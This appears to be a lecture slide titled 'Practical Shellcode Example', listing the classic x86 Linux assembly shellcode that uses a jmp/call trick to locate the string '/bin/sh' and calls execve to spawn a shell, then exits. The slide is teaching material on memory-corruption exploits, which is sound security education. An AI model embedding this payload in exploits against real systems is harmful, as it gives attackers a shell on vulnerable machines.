 Practical Shellcode Example

jmp 0x2a # 3 bytes
popl %esi # 1 byte
Pops string address from stack!
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes
movl $0xb,%eax # 5 bytes
movl %esi,%ebx # 2 bytes
leal 0x8(%esi),%ecx # 3 bytes
leal 0xc(%esi),%edx # 3 bytes
int $0x80 # 2 bytes
movl $0x1, %eax # 5 bytes
movl $0x0, %ebx # 5 bytes
int $0x80 # 2 bytes
call -0x2f # 5 bytes
Writes string address on stack!
.string \"/bin/sh\" # 8 bytes

18